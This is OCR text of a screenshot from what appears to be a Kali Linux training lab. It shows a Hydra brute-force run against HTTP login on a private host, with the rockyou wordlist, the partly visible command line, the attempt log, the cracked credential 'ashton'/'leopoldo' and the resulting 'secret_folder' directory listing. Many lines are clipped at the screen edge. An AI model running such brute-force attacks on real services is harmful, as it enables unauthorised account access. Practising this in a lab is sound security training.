 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /company_folde... Shell No. 1 [wordlists - File Manager] 07:40 PM
Index of /company_folders/secret_folder - Mozilla Firefox
Index of /company_folders/s
192.168.1.105/company_folders/secret_folder/
Kali Linux Kali Training ensive Security Exploit-DB GHDB MSFU
Would you like Firefox to save this login for
http://192.168.1.105?
ashton
leopoldo
Show password
Don't Save Save
Index of /com der
Name
Parent Directory
connect_to_corp_server 2
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Shell No. 1
gin "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 6] (0/0)
gin "ashton" - pass "trixie1" - 10109 of 14344399 [child 15] (0/0)
gin "ashton" - pass "toosexy" - 10110 of 14344399 [child 13] (0/0)
gin "ashton" - pass "teixeira" - 10111 of 14344399 [child 10] (0/0)
gin "ashton" - pass "simran" - 10112 of 14344399 [child 1] (0/0)
gin "ashton" - pass "sherwood" - 10113 of 14344399 [child 3] (0/0)
gin "ashton" - pass "shelton" - 10114 of 14344399 [child 8] (0/0)
gin "ashton" - pass "sex123" - 10115 of 14344399 [child 12] (0/0)
gin "ashton" - pass "rebela" - 10116 of 14344399 [child 4] (0/0)
gin "ashton" - pass "pocket" - 10117 of 14344399 [child 0] (0/0)
gin "ashton" - pass "patriot" - 10118 of 14344399 [child 9] (0/0)
gin "ashton" - pass "pallmall" - 10119 of 14344399 [child 7] (0/0)
gin "ashton" - pass "pajaro" - 10120 of 14344399 [child 2] (0/0)
gin "ashton" - pass "murillo" - 10121 of 14344399 [child 5] (0/0)
gin "ashton" - pass "montes" - 10122 of 14344399 [child 11] (0/0)
gin "ashton" - pass "meme123" - 10123 of 14344399 [child 14] (0/0)
gin "ashton" - pass "meandu" - 10124 of 14344399 [child 6] (0/0)
gin "ashton" - pass "march6" - 10125 of 14344399 [child 15] (0/0)
gin "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
gin "ashton" - pass "lindinha" - 10127 of 14344399 [child 10] (0/0)
gin "ashton" - pass "leopoldo" - 10128 of 14344399 [child 1] (0/0)
gin "ashton" - pass "laruku" - 10129 of 14344399 [child 3] (0/0)
gin "ashton" - pass "lampshade" - 10130 of 14344399 [child 8] (0/0)
gin "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 12] (0/0)
gin "ashton" - pass "lakota" - 10132 of 14344399 [child 4] (0/0)
gin "ashton" - pass "laddie" - 10133 of 14344399 [child 0] (0/0)
gin "ashton" - pass "krizia" - 10134 of 14344399 [child 9] (0/0)
gin "ashton" - pass "kolokoy" - 10135 of 14344399 [child 7] (0/0)
gin "ashton" - pass "kodiak" - 10136 of 14344399 [child 2] (0/0)
gin "ashton" - pass "kittykitty" - 10137 of 14344399 [child 5] (0/0)
gin "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
gin "ashton" - pass "khadijah" - 10139 of 14344399 [child 6] (0/0)
gin "ashton" - pass "kantot" - 10140 of 14344399 [child 14] (0/0)
gin "ashton" - pass "joey" - 10141 of 14344399 [child 15] (0/0)
gin "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
gin "ashton" - pass "jackass2" - 10143 of 14344399 [child 10] (0/0)
gin "ashton" - pass "iluvgod" - 10144 of 14344399 [child 3] (0/0)
login: ashton password: leopoldo
8.1.105 (valid pair found)
d, 1 valid password found
-thc/thc-hydra) finished at 2022-05-02 19:39:27
ra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1
et_folder